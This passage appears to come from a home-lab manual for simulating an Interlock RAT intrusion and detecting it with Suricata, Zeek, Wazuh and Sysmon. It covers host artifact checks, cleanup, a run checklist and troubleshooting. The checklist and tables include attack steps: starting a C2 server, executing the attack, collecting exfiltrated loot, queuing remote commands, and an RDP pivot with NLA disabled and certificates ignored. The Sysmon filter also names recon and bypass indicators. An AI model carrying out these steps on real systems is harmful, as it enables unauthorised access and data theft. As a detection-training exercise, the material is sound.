


▶ ON GOKU-MAK (10.0.10.200) – User: Gokuadm-mak | Domain: CAPSULECORP

12.5 – Host Artifacts on Goku-mak
# Registry persistence key
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v InterlockSim

# RAT staging directory
dir C:\Users\Gokuadm-mak\AppData\Roaming\php\

# Sysmon logs for attack activity
Get-WinEvent -LogName 'Microsoft-Windows-Sysmon/Operational' -MaxEvents 50 | Where-Object {
$_.Message -match 'Interlock|wefs.cfg|Bypass|ConvertTo-Json|adsiSearcher|nltest'
} | Format-List TimeCreated, Id, Message



# Windows Security log - logon events (RDP = Type 10)
Get-WinEvent -LogName Security -MaxEvents 20 | Where-Object { $_.Id -eq 4624 } | Format-List TimeCreated, Message


Step 13 – Cleanup

▶ ON GOKU-MAK (10.0.10.200) – User: Gokuadm-mak | Domain: CAPSULECORP

13.1 – Remove RAT Artifacts
# Stop RAT (Ctrl+C in its PowerShell window, or force-kill):
Get-Process powershell | Where-Object { $_.MainWindowTitle -eq '' } | Stop-Process -Force

# Delete persistence
reg delete HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v InterlockSim /f

# Delete RAT files
Remove-Item -Recurse -Force C:\Users\Gokuadm-mak\AppData\Roaming\php

# Verify cleanup
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v InterlockSim
# Expected: ERROR: The system was unable to find the specified registry key or value.

Test-Path C:\Users\Gokuadm-mak\AppData\Roaming\php
# Expected: False

#clean up port forwarding
netsh interface portproxy delete v4tov4 listenport=33890 listenaddress=10.0.10.200
Remove-NetFirewallRule -DisplayName "PortFwd 33890"

▶ ON KRILLIN-MAK (10.0.10.205) – Cleanup
# Disable RDP
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -Name 'fDenyTSConnections' -Value 1
# Re-enable firewall
Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled True
# Re-enable NLA
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp' -Name 'UserAuthentication' -Value 1
▶ ON KALI (10.0.20.50) – Attacker / C2 Server

13.2 – Stop C2 & Web Server
pkill -f c2_server.py
sudo systemctl stop apache2

▶ ON ROUTER (Ubuntu 24.04) – ens35=10.0.10.1 | ens34=10.0.20.1 | ens39=WAN

13.3 – Revert IPS Rules (Optional)
Remove or comment out drop rules (SIDs 1000010–1000012) from /etc/suricata/rules/custom.rules and reload:
sudo suricatasc -c reload-rules

Quick Reference Checklist

# | Action | Machine | ✓
1 | Verify connectivity: ping all three VMs | All
2 | Start C2: python3 /opt/c2/c2_server.py | Kali
3 | Start Apache: sudo systemctl start apache2 | Kali
4 | Add rules to /etc/suricata/rules/custom.rules + suricatasc reload-rules | Router
5 | Deploy /opt/zeek/share/zeek/site/interlock-detect.zeek + zeekctl deploy | Router
6 | Add rules to /var/ossec/etc/rules/local_rules.xml + restart wazuh-manager | Router
7 | Install Sysmon + add Sysmon to Wazuh agent ossec.conf + restart WazuhSvc | Goku-mak
8 | Open 6 monitoring terminals (all Suricata via eve.json + jq) | Router+Kali
9 | EXECUTE ATTACK (FileFix or direct PowerShell) | Goku-mak
10 | Watch discovery + exfil arrive on C2 terminal | Kali
11 | Queue hands-on-keyboard commands via /opt/c2/commands/next_cmd.json | Kali
12 | RDP pivot: sdl-freerdp3 /v:10.0.10.200:33890 /u:CAPSULECORP\Gokuadm-mak /cert:ignore | Kali
13 | Add drop rules (SID 1000010-12) to custom.rules + reload (action-order: drop > alert) | Router
14 | Add active-response to /var/ossec/etc/ossec.conf + restart wazuh-manager | Router
15 | Export: eve.json + /opt/zeek/logs/current/ + /var/ossec/logs/alerts/ | Router
16 | Export: /opt/c2/loot/ (beacon, exfil, result JSONs) | Kali
17 | Screenshot all evidence across all terminals | All
18 | Cleanup: reg delete + Remove-Item on Goku-mak, pkill C2 on Kali | Goku+Kali

Troubleshooting Quick Reference

Issue | Cause | Fix
"No such file: fast.log" | Your suricata.yaml has NO fast.log output | Use eve.json + jq for all Suricata viewing (this manual does)
Suricata rules not firing | Config not reloaded | sudo suricatasc -c reload-rules
suricatasc: connection refused | Socket path wrong or Suricata not running | Check /var/run/suricata-command.socket exists; systemctl status suricata
Zeek http.log empty | Zeek not deployed after adding script | sudo /opt/zeek/bin/zeekctl deploy
Wazuh rules not firing | Sysmon not installed or agent not sending logs | Check Sysmon installed + ossec.conf has Sysmon localfile + WazuhSvc running
Wazuh agent not found | Wrong path for ossec-agent | Check both C:\Program Files (x86)\ossec-agent\ and C:\Program Files\ossec-agent\
C2 beacon fails from victim | Flask not running or port blocked | Verify python3 /opt/c2/c2_server.py running on Kali, port 8080 open
Pings fail between subnets | IP forwarding or nftables | Check ip_forward=1 + nft list ruleset shows NFQUEUE forward rules
Drop rules don't block | Suricata not in IPS/NFQUEUE mode | Confirm /etc/default/suricata has -q 0; systemctl restart suricata
Drop rules block but no alert shown | action-order: drop > alert | Expected behavior. Drop rules fire instead of alert rules for same traffic
RDP port 3389 not listening | Registry change needs reboot | Restart-Computer -Force, then netstat -an | findstr 3389
RDP: connection reset by peer | NLA blocks third-party clients | Set UserAuthentication=0 on RDP-Tcp
SID 1000009 not firing for pivot | Intra-subnet traffic skips router | Use SID 1000013 for :33890 pivot detection
SID 1000013 not firing | flow:to_server,established too strict | Remove flow keyword from rule, reload
sdl-freerdp3 not found | Package != binary name | apt install freerdp3-sdl (binary: sdl-freerdp3)

